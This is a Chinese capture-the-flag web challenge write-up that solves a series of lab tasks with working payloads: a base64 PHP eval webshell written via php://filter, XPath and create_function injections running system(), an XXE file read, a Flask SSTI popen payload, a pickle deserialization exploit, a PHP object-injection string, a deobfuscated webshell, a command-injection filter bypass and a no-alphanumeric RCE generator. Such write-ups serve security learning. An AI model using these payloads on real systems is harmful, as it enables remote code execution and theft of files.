目录

到底给不给flag呢

写shell

注入

某函数的复仇

xxe

SSTI

unpickle

BlackMagic

反序列化

找找shell

再来ping一波啊

wu

代码审计1

你的马呢?

ezphp

随机值

phpurl

search

file

PlayGame

csdn

反正持续一个月,感觉XYCTF也不急着打,再沉淀沉淀吧(







到底给不给flag呢

只传GET即可,互相变量覆盖

?a=flag&flag=a



写shell

这不一眼死亡exit绕过

探索php伪协议以及死亡绕过 - FreeBuf网络安全行业门户

payload:

?filename=php://filter/convert.base64-decode/resource=1.php

content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==连蚁剑,拿flag





注入



这下一眼sql注入了,但经过尝试并不行

参考文章:xpath注入详解

payload:

?id=']|//*|ss['





某函数的复仇

第一个参数为空的函数,特征很明显是create_function

打create_function注入即可

create_function()代码注入

payload:

?root=;}system('env');/*

shaw=create_function

绷不住了,环境变量的flag又是假的,还得读文件

?root=;}system('more /f*');/*

shaw=create_function



xxe

参考文章:vulhub/php/php_xxe/README.md at master · vulhub/vulhub · GitHub

访问simplexml_load_string.php

payload:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=flagggg.php" >]>

<root>

<name>&xxe;</name>

</root>



base64解码即可



SSTI

测出SSTI

参考文章,直接拿武器库随便试一下就可

参考文章,直接拿武器库随便试一下就可

【心得】基于flask的SSTI个人笔记-CSDN博客

payload:

?name={{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")}}

unpickle

题目附件

import pickle

import base64

from flask import Flask, requestapp = Flask(__name__)@app.route("/")

def index():try:user = base64.b64decode(request.cookies.get('user'))user = pickle.loads(user)return userexcept:username = "Guest"return "Hello %s" % usernameif __name__ == "__main__":app.run(host="0.0.0.0", port=8080)显然一个pickle反序列化,但是从cookie处打入的

exp

import requests

import pickle

import base64class exp(object):def __reduce__(self):return eval , ("open('/flag','r').read()", )e=exp()

exp = pickle.dumps(e)

user_b64 = base64.b64encode(exp).decode()

print(user_b64)Cookie处传入user=xxx即可



BlackMagic

访问/BlackMagic.php

右键查看源码

直接本地跑一下看看$strContent是什么

<?php

$strCharList = "\r\n\0\x0B ";

$strFlag = "\r xxxxx...xxxxx \n";

$strContent = trim($strFlag, $strCharList);

echo urlencode($strContent);

最终payload:

?strTmp=%09xxxxx...xxxxx%09



反序列化

链子很短

example.__destruct -> example.funnnn -> process.close

exp

环境好像有问题,找不到flag&直接读环境变量的flag不对,意思一下吧



?data=O:7:"example":1:{s:6:"handle";O:7:"process":1:{s:3:"pid";s:13:"system('ls');";}}找找shell

题目叫找找shell,那就随手试个/shell.php,真的有,但不知道密码是啥

懵逼的时候才发现有一个附件shell.txt



<?php

$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};eval($O00O0O("JE8wTzAwMD0iYk5qRmdRQlpJRXpzbWhHTUNvQUpwV3lSY2xZWHhUZGt1cVNQdmV0S25MSGZyVXdpRE9hVmpnYk9wclpzUVh0ZVRxV0hmbndTb1l1eHlQRWFLTkRrZEFoTWxHaXp2QlJMVmNGSUNVbUpNQzlGbVJ3cHJXSjJFWUZuU085ck4xZ2NZdUQxeTJPaVMxMG9VdXcvTXA9PSI7ZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwkT08wTzAwKCRPME8wMDAsMCwkT08wMDAwKSkpKTs="));?>是一段混淆,简单处理下即可

<?php

$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");

echo $O00OO0 . "\n";

$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};

echo $O00O0O . "\n";

$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};

echo $O0OO00 . "\n";

$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};

echo $OO0O00 . "\n";

$OO0000=$O00OO0{7}.$O00OO0{13};

echo $OO0000 . "\n";

$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};

echo $O00O0O. "\n";输出结果:

再对最后这段代码处理

eval($O00O0O("JE8wTzAwMD0iYk5qRmdRQlpJRXpzbWhHTUNvQUpwV3lSY2xZWHhUZGt1cVNQdmV0S25MSGZyVXdpRE9hVmpnYk9wclpzUVh0ZVRxV0hmbndTb1l1eHlQRWFLTkRrZEFoTWxHaXp2QlJMVmNGSUNVbUpNQzlGbVJ3cHJXSjJFWUZuU085ck4xZ2NZdUQxeTJPaVMxMG9VdXcvTXA9PSI7ZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT08wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwkT08wTzAwKCRPME8wMDAsMCwkT08wMDAwKSkpKTs="));

base64解码一下

得到

$O0O000="bNjFgQBZIEzsmhGMCoAJpWyRclYXxTdkuqSPvetKnLHfrUwiDOaVjgbOprZsQXteTqWHfnwSoYuxyPEaKNDkdAhMlGizvBRLVcFICUmJMC9FmRwprWJ2EYFnSO9rN1gcYuD1y2OiS10oUuw/Mp==";eval('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000),$OO0O00($O0O000,0,$OO0000))));

<?php

$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");

echo $O00OO0 . "\n";

$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};

echo $O00O0O . "\n";

$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};

echo $O0OO00 . "\n";

$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};

echo $OO0O00 . "\n";

$OO0000=$O00OO0{7}.$O00OO0{13};

echo $OO0000 . "\n";

$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};

echo $O00O0O. "\n";

$O0O000="bNjFgQBZIEzsmhGMCoAJpWyRclYXxTdkuqSPvetKnLHfrUwiDOaVjgbOprZsQXteTqWHfnwSoYuxyPEaKNDkdAhMlGizvBRLVcFICUmJMC9FmRwprWJ2EYFnSO9rN1gcYuD1y2OiS10oUuw/Mp==";

echo '?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000),$OO0O00($O0O000,0,$OO0000)));拿到密码为usam

![]()

连蚁剑,拿flag









再来ping一波啊

随手试试可以命令执行

懒得fuzz,手测了几个waf:{、/、空格、tac、ls

index也给ban了,不知道flag在哪,只能先读index.php了,可以变量拼接绕过

;a=ind;b=ex;ta\c$IFS$9$a$b.php 往下拉直接读到flag

往下拉直接读到flag







wu

无数字字母RCE

最简单的思路直接取反

建议用这个y4👴的一站式脚本

<?php

/*

# -*- coding: utf-8 -*-

# @Author: Y4tacker

# @Date: 2020-11-21 20:31:22

*/

//或

function orRce($par1, $par2){$result = (urldecode($par1)|urldecode($par2));return $result;

}//异或

function xorRce($par1, $par2){$result = (urldecode($par1)^urldecode($par2));return $result;

}//取反

function negateRce(){fwrite(STDOUT,'[+]your function: ');$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));fwrite(STDOUT,'[+]your command: ');$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';

}//mode=1代表或,2代表异或,3代表取反

//取反的话,就没必要生成字符去跑了,因为本来就是不可见字符,直接绕过正则表达式

function generate($mode, $preg="/[A-Za-z0-9_\%\\|\~\'\,\.\:\@\&\*\+\- ]+/"){if ($mode!=3){$myfile = fopen("rce.txt", "w");$contents = "";for ($i=0;$i<256;$i++){for ($j=0;$j<256;$j++){if ($i<16){$hex_i = '0'.dechex($i);}else{$hex_i = dechex($i);}if ($j<16){$hex_j = '0'.dechex($j);}else{$hex_j = dechex($j);}if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){echo "";}else{$par1 = "%".$hex_i;$par2 = '%'.$hex_j;$res = '';if ($mode==1){$res = orRce($par1, $par2);}else if ($mode==2){$res = xorRce($par1, $par2);}if (ord($res)>=32&ord($res)<=126){$contents=$contents.$res." ".$par1." ".$par2."\n";}}}}fwrite($myfile,$contents);fclose($myfile);}else{negateRce();}

}

generate(3,"/[A-Za-z0-9]+/");

//1代表模式,后面的是过滤规则

